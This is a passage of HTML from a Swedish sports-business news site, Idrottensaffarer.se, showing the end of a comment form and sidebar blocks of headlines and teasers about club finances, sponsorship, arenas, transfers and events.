 <label class="option" for="edit-notify"><input type="checkbox" name="notify" id="edit-notify" value="1"  checked="checked"  class="form-checkbox" /> Meddela mig via e-post när nya kommentarer postas</label>
</div>
<input type="hidden" name="notify_type" id="edit-notify-type" value="1"  />
</div><fieldset class="captcha"><legend>CAPTCHA</legend><div class="description">För att kunna stoppa spamrobotar på Idrottensaffarer.se ber vi dig fylla i texten i bilden i rutan nedan.</div><input type="hidden" name="captcha_sid" id="edit-captcha-sid" value="61861759"  />
<input type="hidden" name="captcha_token" id="edit-captcha-token" value="4af2e2286e40ed0d96c525066b385984"  />
<img src="/image_captcha/61861759/1766904988" class="captcha_image" id="captcha_image_61861759" alt="Image CAPTCHA" title="Image CAPTCHA" /><div class="form-item" id="edit-captcha-response-wrapper">
 <label for="edit-captcha-response">What code is in the image?: <span class="form-required" title="Detta fält är obligatoriskt.">*</span></label>
 <input type="text" maxlength="128" name="captcha_response" id="edit-captcha-response" size="15" value="" class="form-text required" />
 <div class="description">Enter the characters shown in the image.</div>
</div>
</fieldset>
<input type="submit" name="op" id="edit-submit" value="Publicera kommentar"  class="form-submit" />
<input type="submit" name="op" id="edit-preview" value="Förhandsvisa"  class="form-submit" />

</div></form>
</div>
</div>
</div>
	          </div> <!-- / #content-inner -->
	        </div> <!-- / #content -->


	
				</div>
				<!-- / #main-content -->
				
									<!--<div style="padding:0 0 10px 0; border-bottom:2px solid #ccc; margin:0 10px 0 0; height:150px;"><a href="http://www.bggolf.se/"><img src="/sites/all/themes/ia/img/!bggolf_670x150.jpg" border="0" style="float:left;" /></a></div>-->
	        <div id="overview">
	          <div id="block-views-most_popular-block_1" class="block block-views ">
  <h2>Mest lästa just nu</h2>

  <div class="content">
    <div class="view view-most-popular view-id-most_popular view-display-id-block_1 view-dom-id-7">
    
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/affarer/2025/12/for-stor-konkurrens-i-padel" class="imagecache imagecache-grid170 imagecache-linked imagecache-grid170_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid170/story_image/2025-12-24_1224/zlatan_milan_jpg.jpg" alt="" title="I Milano har Zlatan Ibrahimovic sitt liv, och inte minst lägger han mycket tid på fotbollen i Milan, där också hans söner kommer allt närmare A-lagsspel." width="200" height="135" class="imagecache imagecache-grid170"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2025/12/for-stor-konkurrens-i-padel"><h3>Zlatans mångmiljonsatsning som gick snett</h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/kronikor/2025/12/danskarna-kommer-over-oresund" class="imagecache imagecache-grid170 imagecache-linked imagecache-grid170_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid170/story_image/2025-12-07_1218/sdlccpxnipwis4.jpg" alt="" title="Männen bakom satsningen, där FC Köpenhamn köper andelar i FC Rosengård. fr v Johan Glennmo, Danir, FC Köpenhamns CEO Jacob Lauesen, FC Rosengårds ordförande Håkan Wifvesson, FC Köpenhamns utvecklingsdirektör Morten Grahn och FC Köpenhamns Sportdirektör Sune Smith Nielsen efter tisdagens medlemsmöte i F. Foto: Johan Nilsson / TT" width="200" height="135" class="imagecache imagecache-grid170"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/12/danskarna-kommer-over-oresund"><h3>Danskarna kommer över Öresund  </h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/namn/2025/12/en-sportjournalist-tar-over-hammarby" class="imagecache imagecache-grid170 imagecache-linked imagecache-grid170_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid170/story_image/2025-12-09_0023/sdlkebjzqrbpk0.jpg" alt="" title="Kalle Karlsson, förra sportjournalisten och fotbollstränare i Västerås, tar över ansvaret i Hammarbys fotboll. Foto: Claudio Bresciani / TT" width="200" height="135" class="imagecache imagecache-grid170"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2025/12/en-sportjournalist-tar-over-hammarby"><h3>En sportjournalist tar över Hammarby!</h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/kronikor/2025/11/sjalvrannsakan-borde-vara%C2%B4storre-i-mff" class="imagecache imagecache-grid170 imagecache-linked imagecache-grid170_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid170/story_image/2025-11-28_1152/malmo_2.jpg" alt="" title="MFF-spelarna deppar. Den här säsongen går det mesta snett," width="200" height="135" class="imagecache imagecache-grid170"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/11/sjalvrannsakan-borde-vara%C2%B4storre-i-mff"><h3>Självrannsakan  borde vara större  i MFF</h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/namn/2025/12/tre-toppnamn-gar-samtidigt" class="imagecache imagecache-grid170 imagecache-linked imagecache-grid170_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid170/story_image/2025-12-18_1612/sdle7sfgtihekm.jpg" alt="" title="Henrik Rydström slutar som tränare, Niclas Carlnén är inte vd längre och nu står det klart att Anders Pålsson lämnar posten som ordförande., MFF stöps om i ny form. Foto Johan Nilsson, TT " width="200" height="135" class="imagecache imagecache-grid170"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2025/12/tre-toppnamn-gar-samtidigt"><h3>Ny ledning - cheferna byts ut i MFF</h3></a></span>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even views-row-last">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/event/2025/12/marcus-wallenberg-engagerar-sig-i-skid-vm" class="imagecache imagecache-grid170 imagecache-linked imagecache-grid170_linked"><img src="https://idrottensaffarer.se/files/imagecache/grid170/story_image/2025-12-19_1946/trusten2.jpg" alt="" title="Här är den rådgivande gruppen som har prioritet på ekonomin vid skid-VM i mars: Fr.v Marcus Wallenberg, Sven von Holst, Jonas Peterson, Anna Iwarsson, Ulrika Areskog Lilja, Sara Tigerström Monfelt, Gunnar Brock, Helena Höij, Per Lyrvall. Saknas på bilden gör Tobias Hansson, Liza Lundberg och Maria Krafft Helgesson. Bilden är tagen innan Jonas Peterson slutade,  men där Kajsa Sjösvärd i dag är ersättare. Bild: Foto: Skid-VM i Falun 2027.
" width="200" height="135" class="imagecache imagecache-grid170"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2025/12/marcus-wallenberg-engagerar-sig-i-skid-vm"><h3>Marcus Wallenberg engagerar sig i skid-VM </h3></a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_1" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <h2><a href="/affarer">Affärer</a></h2><div><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Affarer" title="RSS för Affärer">RSS för Affärer</a></div></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2025/12/for-stor-konkurrens-i-padel">Zlatans mångmiljonsatsning som gick snett</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Bakgruunden till att Zlatan Ibrahimovic skänker bort fyra av sina padel- och fotbollshallar i Sverige framkommer successivt.</p><p>&nbsp;Bara anläggningen i Örebro redovisade ett minus på 4,4 miljoner under förra året.</p><p>Bolaget Downtheline Holding AB, där Zlatans padelverksamhet är placerad, gjorde en förlust på 18,7 miljoner under 2024, enligt Expressen.</p><p>Det är bakgrunden till att megastjärnan nu vill göra sig av med anläggningarna i Örebro, Skövde, Uppsala och Jönköping.</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2025/12/golfens-maktkamp-ar-over">Golfens stora maktkamp är över</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2025/12/danskar-satsar-70-miljoner-i-malmo">Danskar satsar 70 miljoner i Malmö</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2025/12/klonforening-blir-reservlaget">Klonförening blir  typiskt reservlag</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2025/12/nya-fakta-ifks-miljonforluster-okar">Nya fakta, IFK:s miljonförluster ökar</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2025/11/hovratt-skarper-straff-for-hockeyledare">Hovrätt skärper straff för hockeyledare</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2025/11/mangmiljonbud-ska-oppna-vagen">Danska storklubben vill utmana MFF om makten</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_2" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_2 view-dom-id-9">
        <div class="view-header">
      <h2><a href="/arena">Arena</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Arena" title="RSS för Arena">RSS för Arena</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/12/kriminella-nara-idrotten-ska-jagas">Kriminella nära idrotten ska jagas intensivt</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Regeringen har gett Polismyndigheten ett nytt uppdrag med en stark betoning&nbsp;</p><h3><span style="font-size: 12px; font-weight: normal;">”Kriminella nätverk inom idrotten ska kartläggas”.</span></h3><p>- Det är ett mycket allvarligt problem, säger socialminister Jakob Forssmed (KD) till DN.</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/12/numera-ar-zlatan-en-milanesare">Numera har Zlatan blivit en sann milanesare</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/12/140-miljoner-i-jattesatsning-i-ostersund">140 miljoner i jättesatsning i Östersund</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/12/oenighet-mellan-hockeyklubben-och-kommunen">Kommunen vill köpa hockeyhallen för en krona</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/12/jatteaffar-i-kopenhamn">Amerikanskt bolag köper jättearenan</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/11/beslut-markliga-arena-ska-bort">Beslut, märkliga arenan ska bort</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/arena/2025/10/gigantiska-planer-for-arenor-i-goteborg">Gigantiska planer för nya arenor i Göteborg</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_3" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_3 view-dom-id-10">
        <div class="view-header">
      <h2><a href="/event">Event</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Event" title="RSS för Event">RSS för Event</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2025/12/marcus-wallenberg-engagerar-sig-i-skid-vm">Marcus Wallenberg engagerar sig i skid-VM</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Arbetet inför skid-VM på Lugnet i Falun i mars fortgår. Här, som vid alla stora evenemang handlar det mycket om pengar.&nbsp; Nu har Stora Enso presenterats som huvudsponsor, vilket betyder att koncernen värnar om sitt mångåriga engagemang vid stora skidmästerskap&nbsp;</p><p>Dessutom - flera näringslivsprofiler, bl a Marcus Wallenberg, är klara för en nybildad ekonomigrupp. Och, Kajsa Sjösvärd, tidigare säkerhetschef, är utsedd till ny vd, efter Jonas Peterson plötsliga uppsägning</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2025/12/vm-spel-och-97-miljoner-eller-inget-alls">VM-spel och 97 miljoner - eller inget alls..!</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2025/12/framtidens-bro-splittrar-i-falun">Framtidens bro splittrar och Lugnet bryts</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2025/12/nu-anmals-anda-infantino">Äntligen, Infantino anmäls för sitt fjäsk</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2025/12/miljonner-delas-ut-till-klubbar">Arvsfonden delade ut nära 100 miljoner</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2025/12/ok-da-aterstar-nagra-manader-med-vantan">OK; då återstår några månader med väntan</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2025/12/jattesatsnin-pa-idott-och-funktionsnedsatttningar-fem-projekt">Satsning på idrott och funktionsnedsättning</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_5" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_5 view-dom-id-11">
        <div class="view-header">
      <h2><a href="/namn">Namn</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Jobb" title="RSS för Namn">RSS för Namn</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2015/05/oman-rekryterar-trotjanaren">Öman rekryterar trotjänaren</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p><span style="font-size: 11.9999990463257px;">Jerry Andersson, 56, Mr Troja, fick för ett år sen beskedet via Facebook att han inte var önskvärd i Ljungbyföreningen längre. I dag presenterades han som ny i Växjö Lakers organisation.</span></p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2025/12/karleken-till-hembygden-avgorande">Därför ville Ingemar skänka 1 miljon</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2025/12/tonaringen-som-kom-att-gilla-stavhopp">Tonåringen som kom att älska stavhopp</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2025/12/tre-toppnamn-gar-samtidigt">Ny ledning - cheferna byts ut i MFF</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2025/12/mjallby-tappar-sin-ordforande">Beskedet - Mjällby tappar sin konstruktör</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2025/12/pingisstjarnorna-kampar-om-jattepengar">Pingisstjärnorna kämpar om jättepengar</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2025/12/nu-ska-zlatan-ocksa-bli-forelasare">Nu ska Zlatan också bli föreläsare</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_6" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_6 view-dom-id-12">
        <div class="view-header">
      <h2><a href="/sponsring">Sponsring</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Sponsring" title="RSS för Sponsring">RSS för Sponsring</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/12/nu-spanner-man-musklerna-i-hacken">Nu spänner man musklerna i Häcken</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Från Rambergsvallen till Bravida Arena till Nordic Wellness Arena enligt ett nytt femårsavtal med Häcken. Samma Samma plats, samma ändamål - men nya pengar. Avtalet är i hamn.Det heter att "Sveriges största gymkedja bryter nya barriärer för att inspirera till träning och bidra till folkhälsan." men faktum är&nbsp; att parterna har en hel del gemensamt.Nordic Wellness grundades&nbsp; nämligen 997 i en källarlokal vid Backaplan, på Hisingen. Därifrån har träningskedjan vuxit från inte bara störst i Göteborg utan i hela landet med så många som 550 000 medlemmar på 390 klubbar.</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/10/mangiljonsponsorns-plkotsliga-besked">Mångiljonsponsorns plötsliga besked</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/09/vasaloppet-i-jakt-pa-huvudsposor">Vasaloppet jagar ny huvudsponsor</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/09/jenny-tvingas-backa-infor-fansens-krav">Jenny tvingas backa inför fansens krav</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/05/miljardarens-beslut-vill-sponsra-volleykillarna">Miljardärens beslut - vill sponsra volleykillarna</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/03/fotbollforbundet-i-stort-sponsoravtal">Fotbollförbundet i stort sponsoravtal</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sponsring/2025/02/aven-idrottsforaldrar-jublar">Även idrottsföräldrar jublar över miljonerna</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_7" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_7 view-dom-id-13">
        <div class="view-header">
      <h2><a href="/sport-spel">Sport &amp; spel</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Sport-Spel" title="RSS för Sport &amp; spel">RSS för Sport &amp; spel</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2025/06/det-omojliga-blev-plotsligt-sant">Det omöjliga plötsligt sant - vann 25 miljoner</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Fredag 13 juni – en turdag för en vinnare från Dalarna.&nbsp;</p><p>Personen, som var på plats hos ideella Folkspel i Göteborg för högvinstskrap, fick se tre rutor innehålla 25 miljoner kronor, den största direktvinst som en skraplott genererat.</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2025/04/wahoo-100-000-kronor-till-lulea-sk">Wahoo, 100 000 kronor till Luleå SK</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2025/03/fforsta-eurojackpot-miljardaren">Första Eurojackpot-miljardären</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2025/03/lodose-nygard-ik-vann-100-000-%E2%80%93-igen">Lödöse-Nygård IK vann 100 000 – igen</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2025/01/plotsligt-fick-ope-if-100-000-kr">Plötsligt fick Ope IF 100 000 kr</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2025/01/rekordmanga-miljoner-i-behallning">Rekordmånga miljoner i  behållning</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/sport-spel/2024/12/regeringen-slapper-kontrollen-over-atg">Regeringen släpper  kontrollen över ATG</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_9" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_9 view-dom-id-14">
        <div class="view-header">
      <h2><a href="/tv-nyheter">TV-nyheter</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Tv-nyheter" title="RSS för TV-nyheter">RSS för TV-nyheter</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/namn/2025/12/vill-ladda-infortour-de-ski">Stjärnorna vill ladda hemma inför Tour de Ski</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Nej, många svenskars favoriter i skidspåret, trion Ebba Andersson, Frida Karlsson och&nbsp;William Poromaa&nbsp;&nbsp;kommer inte att synas i TV vid Världscupen i Davos i helgen. De föredrar att ladda inför kommandeuppgifter, i synnerhet Tour de Ski .</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/tv-nyheter/2025/11/svt-fortsatter-att-varva-stjarnor">SVT fortsätter att värva stjärnor till mikrofonen</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/tv-nyheter/2025/09/illegal-tv-ska-straffas-hardare">Illegal TV ska straffas hårdare</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/tv-nyheter/2025/09/unik-tv-satsning-pa-damfotboll">Unik TV-satsning på damfotboll</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/tv-nyheter/2025/09/handbollskanalen-lanseras-i-europa">Handbollskanalen lanseras i Europa</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/tv-nyheter/2025/08/tv-kanalerna-i-gemensam-losning">TV-kanalerna i pakt - köper in VM-bilder</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/tv-nyheter/2025/08/karin-tar-over-tittarnas-favoritprogram">Karin tar över tittarnas favoritprogram</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Overview-block_8" class="block block-views ">

  <div class="content">
    <div class="view view-Overview view-id-Overview view-display-id-block_8 view-dom-id-15">
        <div class="view-header">
      <h2><a href="/transfers">Transfers</a></h2><div class="rss"><a href="http://feeds.feedburner.com/IdrottensAffarer-Transfers" title="RSS för Transfers">RSS för Transfers</a></div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/transfers/2025/12/ifk-norrkoping-forlorar-spelare">IFK Norrköping förlorar spelare</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"><p>Dagens fotbollsnyheter, Nu står det klart att IFKNorrköping tappar tre spelare;rt: Mittfältaren Kevin Höög&nbsp; flyttar efter tre år i IFK. Samtidigt flyttar också Yahya Kalley och Amadeus Sögaard.</p></div>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/transfers/2025/09/polisen-ska-granska-agemterna">Polisen ska granska agenternas agerande</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/transfers/2025/09/rekord-150-spelare-har-bytt-klubb">Rekord -  150 spelare har bytt klubb</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/transfers/2025/09/jon-dahl-trivs-i-uppmarksamheten-infor-kvalmatcherna">Jon Dahl trivs med all uppmärksamhet</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/transfers/2025/08/hacken-gor-rekordaffarer-pa-marknaden">Häcken gör rekordaffärer på spelarmarknaden</a></span>
  </div>
  
  <div class="views-field-field-front-text-value">
                <div class="field-content"></div>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
